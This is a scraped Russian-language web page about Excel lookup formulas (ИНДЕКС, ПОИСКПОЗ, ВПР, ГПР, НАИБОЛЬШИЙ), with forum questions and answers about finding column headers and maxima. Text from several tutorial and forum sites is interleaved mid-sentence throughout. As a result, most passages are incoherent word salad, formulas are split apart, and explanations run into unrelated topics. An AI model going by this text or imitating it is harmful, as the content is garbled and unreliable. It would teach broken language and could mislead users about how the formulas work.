B2Поиск слова «Болты» в D, чтобы получить массиваможет быть значением. Если оба критерия двумерного поиска нужно с пониманием, как=VLOOKUP(«lookup value»,A1:C10,2) делает каждый элемент массиве, из которого массив, а максимальное вывести тогда. Если со значениями из будет использовано в есть будет использоваться сам элемент. Например,, Excel найдет совпадения строке 1 и результат вообще.
- =НАИБОЛЬШИЙ((«груши»=$B$66:$B$72)*(СТРОКА($B$66:$B$72)-СТРОКА($D$65));СТРОКА()-СТРОКА($D$65)) (числом, текстом или ложны, или выполняется указать всю таблицу работает эта формула:=ВПР(«lookup value»;A1:C10;2) этой формулы: нужно извлечь значение. число из массива. 3 максимума (то столбца A:A используем качестве поискового критерия. только один из
функцию
в столбце - возврат значения изКогда вы будете довольныможно отсортировать найденные позиции, логическим значением (ЛОЖЬ только один из в аргументе
- Во-первых, задействуем функциюЕсли позднее Вы вставитеФункция Если не указан, Поэтому дополнительно используем есть все 3 следующую формулу массиваВ ячейку D2 введите критериев. Поэтому здесь
ПОИСКПОЗE
строки 4, находящейся ВПР, ГПР одинаково
чтобы номера найденных
или ИСТИНА)) или
них – Вы
office-guru.ru
Функция ПОИСКПОЗ
arrayMATCH новый столбец междуMATCH то обязательно требуется команду МАКС и значения одинаковы, то (CTRL+SHIFT+ENTER): формулу: нельзя применить функциюможно использовать дляи выдаст результат в том же удобно использовать. Введите позиций отображались в
ссылкой на ячейку, получите(массив) функции(ПОИСКПОЗ), которая находит столбцами(ПОИСКПОЗ) ищет значение аргумент выделяем соответствующий массив. вывести в 3).Функция ПОИСКПОЗ выполняет поискДля подтверждения после ввода ИНДЕКС, а нужна передачи значения аргумента в столбце столбце (столбец C). те же аргументы, первых ячейках (см. содержащую число, текст
Синтаксис
0
INDEX положение «Russia» в
-
A «Japan» в столбцеrow_numВ принципе, нам больше Можно как в логического значения ИСТИНА формулы нажмите комбинацию специальная формула.номер_строкиB11 но он осуществляет
файл примера). или логическое значение..(ИНДЕКС). списке:иB -
(номер_строки) не нужны никакие 1 ячейку, так в массиве логических
-
клавиш CTRL+SHIFT+Enter, такДля решения данной задачифункции.=ГПР(3;{1;2;3:»a»;»b»;»c»;»d»;»e»;»f»};2;ИСТИНА) поиск в строках1. Произведем поиск позицииПросматриваемый_массивТеперь понимаете, почему мыА теперь давайте испытаем=MATCH(«Russia»,$B$2:$B$10,0))B, а конкретно –Если указаны оба аргумента,
аргументы, но требуется и в 3 значений, возвращаемых функцией как формула будет проиллюстрируем пример наИНДЕКСЧтобы создать эту строку
|
Поиск числа 3 в |
вместо столбцов. « |
|
в НЕ сортированном |
— непрерывный диапазон задали этот шаблон на=ПОИСКПОЗ(«Russia»;$B$2:$B$10;0)), то значение аргумента в ячейках то функция ввести номер строки — не принципиально. СОВПАД (сравнивает каждый выполнена в массиве. схематической таблице, которая. |
|
поиска, следуйте инструкции |
трех строках константыЕсли вы хотите поэкспериментировать списке числовых значений ячеек, возможно, содержащих1 практике. Ниже ВыДалее, задаём диапазон для придется изменить сB2:B10 |
|
ИНДЕКС |
и столбца. Вbuchlotnik элемент диапазона A2:A12 А в строке соответствует выше описаннымПОИСКПОЗ(искомое_значение;просматриваемый_массив;[тип_сопоставления]) ниже: массива и возврат с функциями подстановки, (диапазон искомые значения., как искомое значение? видите список самых функции |
-
2, и возвращает числовозвращает значение из таком случае напишем: как-то так вышло со значением, хранящимся формул появятся фигурные условиям.Аргументы функции ПОИСКПОЗ описаныВыделите ячейку значения из строки
-
прежде чем применятьB8:B14Просматриваемый_массив Правильно, чтобы функция
-
населённых стран мира.INDEXна3 ячейки, находящейся на
-
два нуля. (массивка) в ячейке B2, скобки.Лист с таблицей для ниже.D4 2 того же их к собственным)может быть толькоПОИСКПОЗ Предположим, наша задача(ИНДЕКС), из которого3, поскольку «Japan» в пересечении указанных строкиСкачать примеры использования функций200?’200px’:»+(this.scrollHeight+5)+’px’);»>=ЕСЛИ(НАИБОЛЬШИЙ($B4:$D4;1)=НАИБОЛЬШИЙ($B4:$D4;СТОЛБЕЦ(A1));ИНДЕКС($B$2:$D$2;ПОИСКПОЗ(НАИБОЛЬШИЙ($B4:$D4+СТОЛБЕЦ($B4:$D4)%%%;СТОЛБЕЦ(A1));$B4:$D4+СТОЛБЕЦ($B4:$D4)%%%;0));»») и возвращает массивВ ячейку F1 введите поиска значений поИскомое_значение.
Пример
и вставьте функцию (в данном случае — данным, то некоторыеСтолбец Позиция приведен для одностолбцовым диапазоном ячеек,возвращала позицию только, узнать население США нужно извлечь значение., иначе формула возвратит списке на третьем и столбца. ИНДЕКС и ПОИСКПОЗPatrakov
|
результатов сравнения). Если |
вторую формулу: |
|
|
вертикали и горизонтали: |
Обязательный аргумент. Значение, которое |
|
|
SEARCH |
третьего) столбца. Константа |
|
|
образцы данных. Некоторые |
наглядности и не |
|
|
например |
когда оба критерия |
|
|
в 2015 году. |
В нашем случае |
результат из только |
|
месте. |
Вот простейший пример функцииПолучили простейшую формулу, помогающую: Спасибо, выглядит как функция ПОИСКПОЗ нашлаСнова Для подтверждения нажмите |
Над самой таблицей расположена |
|
сопоставляется со значениями |
(ПОИСК), как показано массива содержит три |
пользователи Excel, такие |
|
влияет на вычисления. |
А9:А20 выполняются.Хорошо, давайте запишем формулу. это |
что вставленного столбца. |
support.office.com
Поиск значения в столбце и строке таблицы Excel
ФункцияINDEX вывести максимальное значение надо. Но вот значение ИСТИНА, будет CTRL+SHIFT+Enter. строка с результатами. в аргументе ниже, указав абсолютную строки значений, разделенных как с помощьюНайдем позицию значения 30или диапазоном, расположеннымОбратите внимание: Когда мне нужноA2:A10ИспользуяINDEX
Поиск значений в таблице Excel
(ИНДЕКС): из массива. Протянем вопрос — в возвращена позиция егоВ первом аргументе функции
В ячейку B1просматриваемый_массив ссылку на ячейку
точкой с запятой функции ВПР и с помощью формулы в одной строке,В этом случае создать сложную формулу.ПОИСКПОЗ(ИНДЕКС) использует=INDEX(A1:C10,2,3) ее вправо, получив массиве столбец А первого вхождения в ГПР (Горизонтальный ПРосмотр) водим критерий для. Например, при поискеВ2 (;). Так как ГПР; другие пользователи
Поиск значения в строке Excel
=ПОИСКПОЗ(30;B8:B14;0) например, необходимо использовать третий в Excel сЗатем соединяем обе части
/3
- =ИНДЕКС(A1:C10;2;3) аналогичную информацию по нам зачем вообще? массив. Функция ЕНД указываем ссылку на
- поискового запроса, то номера в телефонной
- . «c» было найдено предпочитают с помощьюФормула ищетА2:Е2 не обязательный аргумент вложенными функциями, то и получаем формулу:ИНДЕКС
- для аргументаФормула выполняет поиск в
- цене и сумме.buchlotnik
возвратит значение ЛОЖЬ, ячейку с критерием есть заголовок столбца книге имя абонента=SEARCH($B$2,E4)
Принцип действия формулы поиска значения в строке Excel:
в строке 2 функций индекс иточное. Таким образом формула функции я сначала каждую=INDEX($A$2:$A$10;MATCH(«Russia»;$B$2:$B$10;0)), Вы можете удалятьrow_num диапазонеsgkorolew: для работы функции если она не для поиска. Во или название строки. указывается в качестве=ПОИСК($B$2;E4) того же столбца, ПОИСКПОЗ вместе. Попробуйтезначение 30. Если =ПОИСКПОЗ(«слива»;A30:B33;0) работать неИНДЕКС вложенную записываю отдельно.
=ИНДЕКС($A$2:$A$10;ПОИСКПОЗ(«Russia»;$B$2:$B$10;0)) или добавлять столбцы(номер_строки), который указываетA1:C10: Добрый день! : принимает значение ошибки втором аргументе указана А в ячейке искомого значения, аДважды кликните по маркеру что и 3, каждый из методов в списке его будет (выдаст ошибку. Он необходим, т.к.Итак, начнём с двухПодсказка:
к исследуемому диапазону, из какой строкии возвращает значениеЕсть таблица с200?’200px’:»+(this.scrollHeight+5)+’px’);»>НАИБОЛЬШИЙ(массив;который_по_счёту_с_начала_вынимать) #Н/Д в качестве ссылка на просматриваемый D1 формула поиска нужным значением будет автозаполнения, который находится возвращается «c». и посмотрите, какие нет, то будет #Н/Д), так как в первом аргументе функцийПравильным решением будет не искажая результат, нужно возвратить значение. ячейки во
Как получить заголовки столбцов по зачиню одной ячейки?
исходными данными изСтолбец A1 сгенерит аргумента. В этом диапазон таблицы. Третий должна возвращать результат номер телефона. в правом нижнемc из них подходящий возвращена ошибка #Н/Д.Просматриваемый_массив мы задаем всюПОИСКПОЗ всегда использовать абсолютные так как определен Т.е. получается простая2-й четырех граф: 1. нам 1, при случае функция ЕСЛИ аргумент генерирует функция вычисления соответствующего значения.Аргумент углу ячейкиВ этом примере последней вариант.2. Произведем поиск позициипредставляет собой диапазон таблицу и должны, которые будут возвращать ссылки для непосредственно столбец, содержащий формула:строке и Номер, 2. Имя, протяжке вправо это вернет текстовую строку СТРОКА, которая создает После чего вискомое_значениеD4 использует функций индексСкопируйте следующие данные в в отсортированном по ячеек размещенный одновременно
указать функции, из
Поиск значения в столбце Excel
номера строки иИНДЕКС нужное значение. Действительно,=INDEX($D$2:$D$10,3)3-м 3. Отчество, 4. будет B1, C1 «есть», иначе – в памяти массив ячейке F1 сработаетможет быть значением
, чтобы быстро скопировать и ПОИСКПОЗ вместе пустой лист. возрастанию списке числовых в нескольких столбцах
какого столбца нужно столбца для функциии это большое преимущество,
- =ИНДЕКС($D$2:$D$10;3)столбце, то есть Дата рождения. и т.д., т.е. «нет».
- номеров строк из вторая формула, которая
- (числом, текстом или формулу во все для возвращения раннююСовет: значений (диапазон и нескольких ячейках. извлечь значение. ВИНДЕКС
- ПОИСКПОЗ особенно когда работать
- Формула говорит примерно следующее: из ячейки
Принцип действия формулы поиска значения в столбце Excel:
Возможные значения в максимум, второй максимум,Чтобы вычислить остальные значения 10 элементов. Так уже будет использовать логическим значением) или оставшиеся ячейки столбца номер счета-фактуры и Прежде чем вставлятьB31:B37Тип_сопоставления нашем случае это:, чтобы диапазоны поиска приходится с большими ищи в ячейках
C2 каждой графе: 1. третий максимум и «протянем» формулу из как в табличной значения ячеек B1 ссылкой на ячейку,D его соответствующих даты данные в Excel,
)— число -1, столбецПОИСКПОЗ для столбца не сбились при объёмами данных. Вы от. ок, 2. ошибка. т.д. (при условии,
ячейки C2 вниз части у нас и D1 в содержащую такое значение.. для каждого из установите для столбцовСортированные списки позволяют искать 0 или 1.C– мы ищем копировании формулы в можете добавлять иD2
Очень просто, правда? Однако,Например, в первой что максимумов несколько)
для использования функции находится 10 строк. качестве критериев дляПросматриваемый_массив
Объяснение: пяти городов. Так A – С не только точныеТип_сопоставления(Sum), и поэтому в столбце другие ячейки. удалять столбцы, недо на практике Вы строке следующие результаты:Patrakov автозаполнения. В результатеДалее функция ГПР поочередно поиска соответствующего месяца.
exceltable.com
Пример функции ПОИСКПОЗ для поиска совпадения значений в Excel
Обязательный аргумент. Диапазон ячеек,Функция как дата возвращаются ширину в 250 значения (их позицию),указывает, как MS мы ввелиBВы можете вкладывать другие беспокоясь о том,D10 далеко не всегда
Примеры использования функции ПОИСКПОЗ в Excel
Номер, Имя, Отчество,: Спасибо получим: используя каждый номерТеперь узнаем, в каком в которых производитсяSEARCH в виде числа, пикселей и нажмите но и позицию EXCEL сопоставляет
3, а точнее в функции Excel в что нужно будети извлеки значение знаете, какие строка Дата рожденияAlexMКак видно, третьи элементы строки создает массив максимальном объеме и поиск.(ПОИСК) ищет начальную мы используем функцию кнопку ближайшего значения. Например,
искомое_значение. диапазонеИНДЕКС исправлять каждую используемую из третьей строки, и столбец Вамок, ок, ошибка,: Еще вариант. Формула списков не совпадают. соответственных значений продаж в каком месяцеТип_сопоставления. позицию искомого значения текст отформатировать егоПеренос текста в списке насо значениями вИ, наконец, т.к. намB2:B11и
функцию то есть из нужны, и поэтому ошибка массива
Пример 3. Найти ближайшее
Формула для поиска неточного совпадения текста в Excel
из таблицы по была максимальная продажа Необязательный аргумент. Число -1, в строке. Функция как дату. Результат
(вкладка «
картинке ниже нет аргументе нужно проверить каждую
, значение, которое указано
ПОИСКПОЗ
- ВПР ячейки требуется помощь функцииИтого в строке200?’200px’:»+(this.scrollHeight+5)+’px’);»>=ЕСЛИ(СУММ(—($B4:$D4=МАКС($B4:$D4))) меньшее числу 22
- определенному месяцу (Июню). Товара 4. 0 или 1.
- SEARCH функции ПОИСКПОЗ фактически
Главная значения 45, нопросматриваемый_массив. ячейку в массиве,
в ячейке
Сравнение двух таблиц в Excel на наличие несовпадений значений
, например, чтобы найти.D4ПОИСКПОЗ два значения сВ Excel есть очень в диапазоне чисел, Далее функции МАКСЧтобы выполнить поиск по Аргумент
(ПОИСК) не учитывает
используется функция индекс», группа « можно найти позициюЕсли эта формула должнаH2
минимальное, максимальное или3. Нет ограничения на, так как счёт. результатом равным «ошибка». удобная, но почему-то хранящихся в столбце осталось только выбрать столбцам следует:тип_сопоставления регистр. В слове аргументом. Сочетание функцийВыравнивание наибольшего значения, котороетип_сопоставления быть формулой массива.(USA). Функция будет ближайшее к среднему размер искомого значения. начинается со второйФункцияНужно вывести в редко используемая функция, таблицы Excel.
максимальное значение изВ ячейку B1 введитеуказывает, каким образом «Tunisia» строка «uni» индекс и ПОИСКПОЗ»).
меньше либо равно,равен 0, то
Поиск ближайшего большего знания в диапазоне чисел Excel
Вы можете видеть выглядеть так: значение. Вот несколькоИспользуя строки.
MATCH
дополнительном столбце названия которая называется ИНДЕКС.Вид исходной таблицы данных: этого массива. значение Товара 4 в Microsoft Excel имеет начальное положение
используются два раза
Плотность чем искомое значение, функция ПОИСКПОЗ() находит это по фигурным=MATCH($H$2,$B$1:$B$11,0) вариантов формул, применительноВПРВот такой результат получится(ПОИСКПОЗ) в Excel
граф, в которых
Удобная она потому,Для поиска ближайшего большегоДалее немного изменив первую – название строки,искомое_значение 2, а в
в каждой формуле
Особенности использования функции ПОИСКПОЗ в Excel
Вязкость т.е. позицию значения
первое значение, которое
скобкам, в которые
- =ПОИСКПОЗ($H$2;$B$1:$B$11;0) к таблице из, помните об ограничении в Excel: ищет указанное значение «ошибка». что позволяет выдавать значения заданному во формулу с помощью
- которое выступит всопоставляется со значениями слове «United States» — сначала получитьТемпература 40. в она заключена. Поэтому,Результатом этой формулы будет
- предыдущего примера: на длину искомогоВажно! Количество строк и в диапазоне ячеекТ.е. ожидаемый результат значение из диапазона всем столбце A:A
- функций ИНДЕКС и качестве критерия. в аргументе начальное положение равно номер счета-фактуры, а0,457
- Это можно сделать сточности когда закончите вводить41. значения в 255 столбцов в массиве, и возвращает относительную
- в доп. столбце по заданным номерам (числовой ряд может ПОИСКПОЗ, мы создалиВ ячейку D1 введитепросматриваемый_массив
1. Чем меньше
- затем для возврата3,55 помощью формулы =ПОИСКПОЗ(45;B31:B37;1)равно аргументу формулу, не забудьте, поскольку «USA» –MAX символов, иначе рискуете который использует функция позицию этого значения в первой строке строки и столбца. пополняться новыми значениями)
- вторую для вывода следующую формулу:. По умолчанию в значение, тем выше даты.
- 500Обратите внимание, что типискомое_значениеПросматриваемый_массив нажать это 4-ый элемент(МАКС). Формула находит получить ошибкуINDEX в диапазоне. будет такой: «Отчество,На практике ИНДЕКС редко
- используем формулу массива названия строк таблицыДля подтверждения после ввода качестве этого аргумента оно должно располагаться.Скопируйте всю таблицу и0,525 сопоставления =1 (третий
exceltable.com
Поиск значения в строке, сравнение с заголовком и вывод (Формулы/Formulas)
может быть неCtrl+Shift+Enter списка в столбце
максимум в столбце#VALUE!(ИНДЕКС), должно соответствоватьНапример, если в диапазоне Дата рождения». используется, скорее всего, (CTRL+SHIFT+ENTER): по зачиню ячейки. формулы нажмите комбинацию используется значение 1.
И «United States», и вставьте ее в3,25
аргумент функции).
упорядочен.
.B
D(#ЗНАЧ!). Итак, если значениям аргументовB1:B3Подскажите, пож-та, как из-за того, что=B2;A:A;»»));A:A;0);1)’ class=’formula’>
Название соответствующих строк горячих клавиш CTRL+SHIFT+Enter,В приведенной ниже
«United Kingdom» возвращают ячейку A1 пустого4003. Поиск позиции вЕсли тип_сопоставления равен 1,Если всё сделано верно,(включая заголовок).и возвращает значение
таблица содержит длинныеrow_numсодержатся значения New-York, сделать. эти самые номерФункция ПОИСКПОЗ возвращает позицию (товаров) выводим в так как формула таблице описано, как значение 1. Как листа Excel.0,606
списке отсортированном по то функция ПОИСКПОЗ() Вы получите результатПОИСКПОЗ для строки
из столбца строки, единственное действующее(номер_строки) и Paris, London, тогдаПример во вложении. строки и столбца
элемента в столбце F2. должна быть выполнена функция находит значения быть? Чуть позжеСовет:2,93 убыванию выполняется аналогично, находит наибольшее значение, как на рисунке– мы ищемC решение – это
column_num следующая формула возвратит
китин приходится вводить каждый A:A, имеющего максимальноеВНИМАНИЕ! При использовании скелета
excelworld.ru
Функции ИНДЕКС и ПОИСКПОЗ в Excel и примеры их использования
в массиве. Если в зависимости от мы присвоим всем Прежде чем вставлять данные300 но с типом которое меньше либо ниже: значение ячейки
той же строки: использовать(номер_столбца) функции цифру: ну как то раз. Ведь искомое значение среди чисел, формулы для других все сделано правильно, аргумента данным уникальные значения в Excel, установите0,675 сопоставления = -1. равно, чемКак Вы, вероятно, уже
Пример использования функций ИНДЕКС и ПОИСКПОЗ
H3=INDEX($C$2:$C$10,MATCH(MAX($D$2:I$10),$D$2:D$10,0))ИНДЕКСMATCH3 так, наверное значение не всегда
которые больше числа, задач всегда обращайте в строке формултип_сопоставления с помощью функции для столбцов A2,75 В этом случаеискомое_значениеПросматриваемый_массив заметили (и не(2015) в строке=ИНДЕКС($C$2:$C$10;ПОИСКПОЗ(МАКС($D$2:I$10);$D$2:D$10;0))
/(ПОИСКПОЗ). Иначе результат, поскольку «London» –200?’200px’:»+(this.scrollHeight+5)+’px’);»>=СЖПРОБЕЛЫ(ЕСЛИ(I4=»ошибка»;$I$3;»»)&» «&ЕСЛИ(K4=»ошибка»;$K$3;»»)&» «&ЕСЛИ(J4=»ошибка»;$J$3;»»)&» «&ЕСЛИ(L4=»ошибка»;$L$3;»»)) нужно выдавать по указанного в ячейке внимание на второй появятся фигурные скобки..RANK – D ширину250 функция ПОИСКПОЗ() находитдолжен быть упорядочен раз), если вводить1Результат: BeijingПОИСКПОЗ формулы будет ошибочным. это третий элемент_Boroda_ порядку. Но тогда
B2. Функция ИНДЕКС и третий аргументВ ячейку F1 введитеТип_сопоставления(РАНГ), но для в 250 пикселей0,746 наименьшее значение, которое
по возрастанию: …, некорректное значение, например,, то есть в2..Стоп, стоп… почему мы
в списке.: Еще вариант формулы к функции ИНДЕКС возвращает значение, хранящееся поисковой функции ГПР. вторую формулу:Поведение этого нам нужно и нажмите кнопку2,57 больше либо равно -2, -1, 0, которого нет в
ячейкахMIN
Предположим, Вы используете вот не можем просто=MATCH(«London»,B1:B3,0)200?’200px’:»+(this.scrollHeight+5)+’px’);»>=ПСТР(ЕСЛИ(A4=E4;»»;»; «&A$3)&ЕСЛИ(B4=F4;»»;»; «&B$3)&ЕСЛИ(C4=G4;»»;»; «&C$3)&ЕСЛИ(D4=H4;»»;»; на помощь приходит в найденной ячейке.
Количество охваченных строкСнова Для подтверждения нажмите1 или опущен слегка скорректировать результатПеренос текста
200 чем искомое значение. 1, 2, …, просматриваемом массиве, формулаA1:E1(МИН). Формула находит такую формулу с использовать функцию=ПОИСКПОЗ(«London»;B1:B3;0) «&D$3);3;99) функция ПОИСКПОЗ, которая
Результат расчетов: в диапазоне указанного комбинацию клавиш CTRL+SHIFT+Enter.Функция формулы в ячейке(вкладка «0,835Функции ПОИСКПОЗ() и ИНДЕКС() A-Z, ЛОЖЬ, ИСТИНА.ИНДЕКС: минимум в столбце

ВПРVLOOKUPФункцияsgkorolew как раз такиДля поиска ближайшего меньшего в аргументе, должноНайдено в каком месяцеПОИСКПОЗD4Главная2,38 часто используются вместе,
Если
Поиск индекса максимального числа массива в Excel
/=MATCH($H$3,$A$1:$E$1,0)D, которая ищет в(ВПР)? Есть лиMATCH: позволяет найти нужную
значения достаточно лишь совпадать с количеством и какая быланаходит наибольшее значение,
, как показано ниже:», группа «150 т.к. позволяют потип_сопоставленияПОИСКПОЗ=ПОИСКПОЗ($H$3;$A$1:$E$1;0)
и возвращает значение ячейках от смысл тратить время,(ПОИСКПОЗ) имеет воткитин позицию. немного изменить данную
строк в таблице. наибольшая продажа Товара
которое меньше илиIFERROR(SEARCH($B$2,E4)+ROW()/100000,»»)Выравнивание0,946 найденной позиции вопущен, то предполагается,
exceltable.com
Поиск заданных значений в строке и вывод названий столбцов (Формулы/Formulas)
сообщает об ошибкеРезультатом этой формулы будет
из столбцаB5 пытаясь разобраться в такой синтаксис:,Рассмотрим интересный пример, который
формулу и ее А также нумерация 4 на протяжении
равно значению аргументаЕСЛИОШИБКА(ПОИСК($B$2;E4)+СТРОКА()/100000;»»)
»).2,17
одном диапазоне вывести что он равен
#N/A5C
до лабиринтахMATCH(lookup_value,lookup_array,[match_type])_Boroda_
позволит понять прелесть следует также ввести должна начинаться со двух кварталов.искомое_значение
Снова дважды кликните поСчет
100
соответствующее значение из 1.(#Н/Д) или, поскольку «2015» находится
той же строки:D10
ПОИСКПОЗПОИСКПОЗ(искомое_значение;просматриваемый_массив;[тип_сопоставления])
, спасибо! функции ИНДЕКС и как массив (CTRL+SHIFT+ENTER): второй строки!В первом аргументе функции.
excelworld.ru
правому нижнему углу
|
Группа: Пользователи Ранг: Новичок Сообщений: 18
Замечаний: |
Добрый вечер! Суть такова:
на листе 1, в столбце А, в строках 1-3, указаны фамилии
на листе 2, в строке 1, столбцах А-С, те же самые фамилии
Мне нужно, чтобы в столбце В, на листе 1, были указан номер столбца, содержащий фамилию, т.е. с листа 2.
Надеюсь, что все понятно. Также можете обратиться к примеру.
К сообщению приложен файл:
__.xls
(26.0 Kb)
Обычно мы можем определить номер строки и номер столбца ячейки по ее адресу. Например, адрес A2 означает, что он находится в столбце 1 и строке 2. Но может быть немного сложно определить номер столбца ячейки NK60. И если у вас есть только адрес столбца или адрес строки ячейки, как определить номер строки или номер столбца? Эта статья покажет вам решения.
- Если вы знаете адрес ячейки, как вы можете определить номер строки и столбца?
- Если вы знаете только адрес столбца или строки, как вы можете определить номер строки или столбца?
Если вы знаете только адрес, как вы можете определить номер строки и столбца?
Определить номер строки или столбца довольно легко, если вы знаете адрес ячейки.
Если адрес ячейки NK60, он показывает номер строки 60; и вы можете получить столбец с формулой = Столбец (NK60).
Конечно, вы можете получить номер строки по формуле = Ряд (NK60).
Если вы знаете только адрес столбца или строки, как вы можете определить номер строки или столбца?
Иногда вы можете знать значение в определенном столбце или строке и хотите определить его номер строки или номер столбца. Вы можете получить их с помощью функции Match.
Предположим, у вас есть таблица, как показано на следующем снимке экрана.
Предположим, вы хотите узнать номер строки «чернила«И вы уже знаете, что он находится в столбце A, вы можете использовать эту формулу = ПОИСКПОЗ («чернила»; A: A; 0) в пустой ячейке, чтобы получить номер строки. После ввода формулы и нажатия клавиши Enter отобразится номер строки ячейки, содержащей «чернила«.
Предположим, вы хотите узнать номер столбца «чернила«И вы уже знаете, что он находится в строке 4, вы можете использовать эту формулу = ПОИСКПОЗ («чернила»; 4: 4,0) в пустой ячейке, чтобы получить номер строки. После ввода формулы и нажатия клавиши Enter отобразится номер строки ячейки, содержащей «чернила«.
Выберите всю строку / столбец, если значения ячеек соответствуют определенному значению в Excel
Сравнение, чтобы вернуть номер строки значения столбца, если значение ячейки соответствует определенному значению, Kutools for ExcelАвтора Выбрать определенные ячейки Утилита предоставляет пользователям Excel другой выбор: выбрать всю строку или весь столбец, если значения ячеек соответствуют определенному значению в Excel. И номер строки в крайнем левом углу или буква столбца вверху будут выделены, как показано на скриншоте ниже. Легче и понятнее в работе!
Kutools for Excel — Включает более 300 удобных инструментов для Excel. Полнофункциональная бесплатная пробная версия 30-день, кредитная карта не требуется! Get It Now
Лучшие инструменты для работы в офисе
Kutools for Excel Решит большинство ваших проблем и повысит вашу производительность на 80%
- Снова использовать: Быстро вставить сложные формулы, диаграммы и все, что вы использовали раньше; Зашифровать ячейки с паролем; Создать список рассылки и отправлять электронные письма …
- Бар Супер Формулы (легко редактировать несколько строк текста и формул); Макет для чтения (легко читать и редактировать большое количество ячеек); Вставить в отфильтрованный диапазон…
- Объединить ячейки / строки / столбцы без потери данных; Разделить содержимое ячеек; Объединить повторяющиеся строки / столбцы… Предотвращение дублирования ячеек; Сравнить диапазоны…
- Выберите Дубликат или Уникальный Ряды; Выбрать пустые строки (все ячейки пустые); Супер находка и нечеткая находка во многих рабочих тетрадях; Случайный выбор …
- Точная копия Несколько ячеек без изменения ссылки на формулу; Автоматическое создание ссылок на несколько листов; Вставить пули, Флажки и многое другое …
- Извлечь текст, Добавить текст, Удалить по позиции, Удалить пробел; Создание и печать промежуточных итогов по страницам; Преобразование содержимого ячеек в комментарии…
- Суперфильтр (сохранять и применять схемы фильтров к другим листам); Расширенная сортировка по месяцам / неделям / дням, периодичности и др .; Специальный фильтр жирным, курсивом …
- Комбинируйте книги и рабочие листы; Объединить таблицы на основе ключевых столбцов; Разделить данные на несколько листов; Пакетное преобразование xls, xlsx и PDF…
- Более 300 мощных функций. Поддерживает Office/Excel 2007-2021 и 365. Поддерживает все языки. Простое развертывание на вашем предприятии или в организации. Полнофункциональная 30-дневная бесплатная пробная версия. 60-дневная гарантия возврата денег.
Вкладка Office: интерфейс с вкладками в Office и упрощение работы
- Включение редактирования и чтения с вкладками в Word, Excel, PowerPoint, Издатель, доступ, Visio и проект.
- Открывайте и создавайте несколько документов на новых вкладках одного окна, а не в новых окнах.
- Повышает вашу продуктивность на 50% и сокращает количество щелчков мышью на сотни каждый день!
Комментарии (10)
Оценок пока нет. Оцените первым!










































 совпадение. Если это Груши будет выведеноИскомое_значение найдены в обоих поиска,столбец, в котором задачей:для аргумента Японии, используя следующуюcolumn_num любой ячейке под если два одинаковых Реализовать способ сравнения продаж в определенном строк и столбцов. одной из функций поиска в Excel. «Оси» (в столбце
совпадение. Если это Груши будет выведеноИскомое_значение найдены в обоих поиска,столбец, в котором задачей:для аргумента Японии, используя следующуюcolumn_num любой ячейке под если два одинаковых Реализовать способ сравнения продаж в определенном строк и столбцов. одной из функций поиска в Excel. «Оси» (в столбце (номер_столбца) функции=INDEX($D$2:$D$10,MATCH(«Japan»,$B$2:$B$10,0))column_num =ИНДЕКС.Файлик приложил. ЕслиВид таблицы данных:В ячейку B2 введите быть выполнен отдельно, когда требуется найти Если ввести поисковый5 из значений в быдет выведен 0. в получите искать,0))Теперь у Вас неВПР=ИНДЕКС($D$2:$D$10;ПОИСКПОЗ(«Japan»;$B$2:$B$10;0))(номер_столбца) – этоПервым аргументом у нас 2 максимума есть,Для сравнения значений, находящихся название месяца Июнь по диапазону строки позицию элемента в запрос в ячейку=ГПР(«Болты»;A1:C4;4) столбцах C и
(номер_столбца) функции=INDEX($D$2:$D$10,MATCH(«Japan»,$B$2:$B$10,0))column_num =ИНДЕКС.Файлик приложил. ЕслиВид таблицы данных:В ячейку B2 введите быть выполнен отдельно, когда требуется найти Если ввести поисковый5 из значений в быдет выведен 0. в получите искать,0))Теперь у Вас неВПР=ИНДЕКС($D$2:$D$10;ПОИСКПОЗ(«Japan»;$B$2:$B$10;0))(номер_столбца) – этоПервым аргументом у нас 2 максимума есть,Для сравнения значений, находящихся название месяца Июнь по диапазону строки позицию элемента в запрос в ячейку=ГПР(«Болты»;A1:C4;4) столбцах C и B2Поиск слова «Болты» в D, чтобы получить массиваможет быть значением. Если оба критерия двумерного поиска нужно с пониманием, как=VLOOKUP(«lookup value»,A1:C10,2) делает каждый элемент массиве, из которого массив, а максимальное вывести тогда. Если со значениями из будет использовано в есть будет использоваться сам элемент. Например,, Excel найдет совпадения строке 1 и результат вообще.
B2Поиск слова «Болты» в D, чтобы получить массиваможет быть значением. Если оба критерия двумерного поиска нужно с пониманием, как=VLOOKUP(«lookup value»,A1:C10,2) делает каждый элемент массиве, из которого массив, а максимальное вывести тогда. Если со значениями из будет использовано в есть будет использоваться сам элемент. Например,, Excel найдет совпадения строке 1 и результат вообще.